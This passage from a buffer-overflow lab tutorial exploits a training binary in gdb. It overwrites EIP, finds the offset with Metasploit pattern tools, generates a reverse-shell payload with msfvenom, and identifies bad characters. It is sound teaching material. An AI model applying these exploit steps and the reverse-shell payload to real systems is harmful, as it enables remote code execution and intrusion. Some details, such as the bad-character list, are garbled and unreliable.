This is part of a guide that you can find here.
We need to get the instruction pointer (EIP) under control so we can tell it to which address to jump. So it should point to some shellcode for example.
We first check for overflow:
student@nix-bow:~$ gdb -q bow32
(gdb) run $(python -c "print '\x55' * 1200")
Starting program: /home/student/bow/bow32 $(python -c "print '\x55' * 1200")
Program received signal SIGSEGV, Segmentation fault.
0x55555555 in ?? ()If we insert 1200 ”U“s (hex ”55”) as input, we can see from the register information that we have overwritten the EIP. As far as we know, the EIP points to the next instruction to be executed.
(gdb) info registers
eax 0x11
ecx 0xffffd6c0-10560
edx 0xffffd06f-12177
ebx 0x555555551431655765
esp 0xffffcfd00xffffcfd0
ebp 0x555555550x55555555# <---- EBP overwritten
esi 0xf7fb5000-134524928
edi 0x00
eip 0x555555550x55555555# <---- EIP overwritten
eflags 0x10286[ PF SF IF RF ]
cs 0x2335
ss 0x2b43
ds 0x2b43
es 0x2b43
fs 0x00
gs 0x6399
If we want to imagine the process visually, then the process looks something like this:

This means that we have to write access to the EIP. This, in turn, allows specifying to which memory address the EIP should jump. However, to manipulate the register, we need an exact number of U’s up to the EIP so that the following 4 bytes can be overwritten with our desired memory address.
Determine the Offset
How many bytes are needed to overwrite the buffer and how much space we have around our shellcode.
- Create pattern:
Pietra@htb[/htb]$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1200 > pattern.txt
Pietra@htb[/htb]$ cat pattern.txt
Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9Now we replace our 1200 ”U“s with the generated patterns and focus our attention again on the EIP.
- Using generated pattern:
(gdb) run $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5...<SNIP>...Bn6Bn7Bn8Bn9'")
Program received signal SIGSEGV, Segmentation fault.
0x69423569 in ?? ()
(gdb) info registers eip
eip 0x694235690x69423569
We see that the EIP displays a different memory address, and we can use another MSF tool called ”pattern_offset” to calculate the exact number of characters (offset) needed to advance to the EIP.
- Offset:
Pietra@htb[/htb]$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x69423569
[*] Exact match at offset 1036

If we now use precisely this number of bytes for our ”U“s, we should land exactly on the EIP. To overwrite it and check if we have reached it as planned, we can add 4 more bytes with ”\x66” and execute it to ensure we control the EIP.
(gdb) run $(python -c "print '\x55' * 1036 + '\x66' * 4")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c "print '\x55' * 1036 + '\x66' * 4")
Program received signal SIGSEGV, Segmentation fault.
0x66666666 in ?? ()

Now we see that we have overwritten the EIP with our ”\x66” characters. Next, we have to find out how much space we have for our shellcode, which then executes the commands we intend. As we control the EIP now, we will later overwrite it with the address pointing to our shellcode’s beginning.
Determine Length for Shellcode
Pietra@htb[/htb]$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 lport=31337 --platform linux --arch x86 --format c
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
<SNIP>We now know that our payload will be about 68 bytes. However we should try to take a larger range in case the shellcode increases.
We can insert some no operation instruction (NOPS) before our shellcode begins so it can be executed cleanly. We need:
- Total of 1040 bytes to get to the EIP.
- Additional 100 bytes of NOPS.
- 150 bytes for our shellcode.
Buffer = "\x55" * (1040 - 100 - 150 - 4) = 786
NOPs = "\x90" * 100
Shellcode = "\x44" * 150
EIP = "\x66" * 4'
(gdb) run $(python -c 'print "\x55" * (1040 - 100 - 150 - 4) + "\x90" * 100 + "\x44" * 150 + "\x66" * 4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c 'print "\x55" * (1040 - 100 - 150 - 4) + "\x90" * 100 + "\x44" * 150 + "\x66" * 4')
Program received signal SIGSEGV, Segmentation fault.
0x66666666 in ?? ()
Identification of Bad Characters
UNIX-like operating systems used to start with two bytes containing a ”magic number” that determines the file type.
They could be:
-
\00- Null Byte -
\0A- Line Feed -
\0D- Carriage Return -
\FF- Form Feed -
We can set a character list:
Pietra@htb[/htb]$ CHARS="\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"- Calculate length:
Pietra@htb[/htb]$ echo $CHARS | sed 's/\\x/ /g' | wc -w
256Therefore:
Buffer = "\x55" * (1040 - 256 - 4) = 780
CHARS = "\x00\x01\x02\x03\x04\x05...<SNIP>...\xfd\xfe\xff"
EIP = "\x66" * 4In our bow example, we have to set a breakpoint at the main function so we can analyse the memory content and then send the payload:
(gdb) break bowfunc
Breakpoint 1 at 0x56555551(gdb) run $(python -c 'print "\x55" * (1040 - 256 - 4) + "\x00\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
Starting program: /home/student/bow/bow32 $(python -c 'print "\x55" * (1040 - 256 - 4) + "\x00\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
/bin/bash: warning: command substitution: ignored null byte in input
Breakpoint 1, 0x56555551 in bowfunc ()Now we can look at the stack:
(gdb) x/2000xb $esp+500
0xffffd28a: 0xbb 0x69 0x36 0x38 0x36 0x00 0x00 0x00
0xffffd292: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd29a: 0x00 0x2f 0x68 0x6f 0x6d 0x65 0x2f 0x73
0xffffd2a2: 0x74 0x75 0x64 0x65 0x6e 0x74 0x2f 0x62
0xffffd2aa: 0x6f 0x77 0x2f 0x62 0x6f 0x77 0x33 0x32
0xffffd2b2: 0x00 0x55 0x55 0x55 0x55 0x55 0x55 0x55
# |---> "\x55"s begin
0xffffd2ba: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd2c2: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
<SNIP>Here we can see at which address ”\x55” starts. From here we can go further down and look for the place where CHARS start:
<SNIP>
0xffffd5aa: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd5b2: 0x55 0x55 0x55 0x55 0x55 0x55 0x55 0x55
0xffffd5ba: 0x55 0x55 0x55 0x55 0x55 0x01 0x02 0x03
# |---> CHARS begin
0xffffd5c2: 0x04 0x05 0x06 0x07 0x08 0x00 0x0b 0x0c
0xffffd5ca: 0x0d 0x0e 0x0f 0x10 0x11 0x12 0x13 0x14
0xffffd5d2: 0x15 0x16 0x17 0x18 0x19 0x1a 0x1b 0x1c
<SNIP>We see where our ”\x55” ends, and the CHARS variable begins. But if we look closely at it, we will see that it starts with ”\x01” instead of ”\x00”. We have already seen the warning during the execution that the null byte in our input was ignored.
So we can note this character, remove it from our variable CHARS and adjust the number of our ”\x55“.
# Substract the number of removed characters
Buffer = "\x55" * (1040 - 255 - 4) = 781
# "\x00" removed: 256 - 1 = 255 bytes
CHARS = "\x01\x02\x03...<SNIP>...\xfd\xfe\xff"
EIP = "\x66" * 4Now we send without null bytes:
(gdb) run $(python -c 'print "\x55" * (1040 - 255 - 4) + "\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c 'print "\x55" * (1040 - 255 - 4) + "\x01\x02\x03\x04\x05...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
Breakpoint 1, 0x56555551 in bowfunc ()And the stack:
(gdb) x/2000xb $esp+550
<SNIP>
0xffffd5ba: 0x55 0x55 0x55 0x55 0x55 0x01 0x02 0x03
0xffffd5c2: 0x04 0x05 0x06 0x07 0x08 0x00 0x0b 0x0c
# |----| <- "\x09" expected
0xffffd5ca: 0x0d 0x0e 0x0f 0x10 0x11 0x12 0x13 0x14
<SNIP>Here it depends on our bytes’ correct order in the variable CHARS to see if any character changes, interrupts, or skips the order. Now we recognize that after the ”\x08”, we encounter the ”\x00” instead of the ”\x09” as expected. This tells us that this character is not allowed here and must be removed accordingly:
# Substract the number of removed characters
Buffer = "\x55" * (1040 - 254 - 4) = 782
# "\x00" & "\x09" removed: 256 - 2 = 254 bytes
CHARS = "\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b...<SNIP>...\xfd\xfe\xff"
EIP = "\x66" * 4We send:
(gdb) run $(python -c 'print "\x55" * (1040 - 254 - 4) + "\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/student/bow/bow32 $(python -c 'print "\x55" * (1040 - 254 - 4) + "\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b...<SNIP>...\xfc\xfd\xfe\xff" + "\x66" * 4')
Breakpoint 1, 0x56555551 in bowfunc ()The stack:
(gdb) x/2000xb $esp+550
<SNIP>
0xffffd5ba: 0x55 0x55 0x55 0x55 0x55 0x01 0x02 0x03
0xffffd5c2: 0x04 0x05 0x06 0x07 0x08 0x00 0x0b 0x0c
# |----| <- "\x0a" expected
0xffffd5ca: 0x0d 0x0e 0x0f 0x10 0x11 0x12 0x13 0x14
<SNIP>To find stack size, for example the size after overwritting:
(gdb) info proc all